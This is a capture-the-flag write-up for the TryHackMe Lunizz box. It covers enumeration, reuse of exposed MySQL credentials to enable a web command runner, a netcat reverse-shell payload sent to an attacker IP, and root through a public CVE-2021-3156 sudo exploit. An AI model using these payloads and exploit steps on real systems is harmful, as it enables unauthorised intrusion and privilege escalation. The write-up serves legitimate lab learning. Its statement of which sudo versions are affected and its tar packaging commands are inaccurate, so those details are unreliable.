TryHackMe Lunizz CTF Writeup
This writeup will help you solve the Lunizz CTF box on TryHackMe. Before we start enumerating the box, add the following line to your /etc/hosts file.
echo "<box_ip> lunizz.thm" >> /etc/hosts
TryHackMe Lunizz CTF – Enumeration
We start by running a port scan on the host using nmap. The sC and sV flags indicate that basic vulnerability scripts are executed against the target and that the port scan tries to find version information.
nmap -sV -sC lunizz.thm
The output of the scan can be seen below:
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 f8:08:db:be:ed:80:d1:ef:a4:b0:a9:e8:2d:e2:dc:ee (RSA) | 256 79:01:d6:df:8b:0a:6e:ad:b7:d8:59:9a:94:0a:09:7a (ECDSA) |_ 256 b1:a9:ef:bb:7e:5b:01:cd:4c:8e:6b:bf:56:5d:a7:f4 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works 3306/tcp open mysql MySQL 5.7.32-0ubuntu0.18.04.1 | mysql-info: | Protocol: 10 | Version: 5.7.32-0ubuntu0.18.04.1 | Thread ID: 4 | Capabilities flags: 65535 | Some Capabilities: Support41Auth, FoundRows, Speaks41ProtocolNew, IgnoreSigpipes, IgnoreSpaceBeforeParenthesis, LongPassword, ConnectWithDatabase, ODBCClient, SupportsTransactions, SupportsLoadDataLocal, SwitchToSSLAfterHandshake, LongColumnFlag, Speaks41ProtocolOld, InteractiveClient, DontAllowDatabaseTableColumn, SupportsCompression, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins | Status: Autocommit | Salt: z\x1D2D2\x19qL\x1CLiNnP(O)Y | \x04 |_ Auth Plugin Name: mysql_native_password 4444/tcp open tcpwrapped 5000/tcp open tcpwrapped Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are 5 open ports to the server. Port 22 serves for SSH, port 80 is serving an Apache web server, port 3306 serves a MySQL database, and ports 4444 and 5000 are open, but we do not know their use just yet. Let’s first start by enumerating the web server on port 80. Browse to: http://lunizz.thm/ to find the following website.

Nothing that stands out here. Let’s run gobuster to find hidden files and directories on the server.
gobuster dir -u http://lunizz.thm/ -w /usr/share/wordlists/common.txt -x txt
The outcome of this scan is listed below:
/.hta (Status: 403) /.hta.txt (Status: 403) /.htaccess (Status: 403) /.htaccess.txt (Status: 403) /.htpasswd (Status: 403) /.htpasswd.txt (Status: 403) /hidden (Status: 301) /index.php (Status: 200) /instructions.txt (Status: 200) /server-status (Status: 403) /whatever (Status: 301)
This scan found some promising files and directories. For now, let’s check the whatever directory. Browse to: http://lunizz.thm/whatever/ to find the following page:

This input field seems like the holy grail because, in case we can execute all commands, we could spawn a reverse shell from here. However, we are not allowed to execute commands on the server. Let’s remember the existence of this executer for now.
Let’s now check the contents of the instructions.txt file.
Made By CTF_SCRIPTS_CAVE (not real) Thanks for installing our ctf script #Steps - Create a mysql user (runcheck:<REDACTED>) - Change necessary lines of config.php file Done you can start using ctf script #Notes please do not use default creds (IT'S DANGEROUS) <<<<<<<<<---------------------------- READ THIS LINE PLEASE
This file contains some MySQL credentials. Now we have check if we can log on to the MySQL database server using these credentials. To do so, run:
mysql -h lunizz.thm -u runcheck -p
Provide the password found in the instructions.txt, and we are in the database server!
TryHackMe Lunizz CTF - Exploring the Database
By running the command: show databases;, we find out that there is a runornot database. Let's explore this database by running: use runornot;. Within this database, we find a single table called: runcheck. Let's find out what's inside this table by running: select * from runcheck;. The output is listed below:
+------+ | run | +------+ | 0 | +------+
There is a single row within this table containing the value 0 for the run column. Let's change this value to 1. Do so by running:
update runcheck set run=1 where run=0;
If all went well, you should see the value change to 1. Verify by running: select * from runcheck again.
+------+ | run | +------+ | 1 | +------+
We successfully updated the database. It seems we have enabled a flag that lets us execute commands on the server. A command execution input resides at: http://lunizz.thm/whatever/index.php. Let's try to run the command whoami. The output is listed below:
www-data
Changing the flag value of run in the database makes us execute commands on the server. Run the following command on your local attacking machine:
nc -lvnp 9001
Provide the following payload in the input field:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <ATTACKING_IP> 9001 >/tmp/f
You should now see a shell appear in the listening terminal. Run the following commands to improve your shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color
CTRL+Z
stty raw -echo;fg
ENTER
ENTER
Note: The capitalized words are keyboard combinations.
TryHackMe Linuzz CTF – User/Root Flag
Now that we have obtained a shell to the server, let’s try to find the user.txt flag. First, run sudo --version. You should now see the following output:
Sudo version 1.8.21p2 Sudoers policy plugin version 1.8.21p2 Sudoers file grammar version 46 Sudoers I/O plugin version 1.8.21p2
It seems like this version of sudo is vulnerable to the CVE-2021-3156 vulnerability. This exploit abuses all sudo versions lower than version 1.8.31. This vulnerability gives you root privileges right away! We should also check which Ubuntu version is installed by running: lsb_release -a. Running this command should give you the following output:
Distributor ID: Ubuntu Description: Ubuntu 18.04.5 LTS Release: 18.04 Codename: bionic
Now that we know this box is vulnerable to CVE-2021-3156, let’s try to run an exploit! I found a script on GitHub that exploits the vulnerability mentioned above. Run the following code:
git clone https://github.com/blasty/CVE-2021-3156.git cd CVE-2021-3156/ tar - cvzf obz.tar.gz CVE-2021-3156/ python3 -m http.server
Then on the box run:
tar -xvzf obz.tar.gz make ./sudo-hax-me-a-sandwich
The help output is listed below
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
We are running on Ubuntu 18.04 with sudo version 1.8.21. That is why we have to run the 0 option. Do so by running:
./sudo-hax-me-a-sandwich 0
A root shell should spawn now. Improve your shell by running:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color
The root.txt flag is located at /root/root.txt. The user.txt flag is located at /home/adam/user.txt.
This box was different from other boxes I have rooted before. The questions were a bit misleading since we exploited a vulnerability instead of brute-forcing. In the end, the CVE-2021-3156 vulnerability helped us root the box.








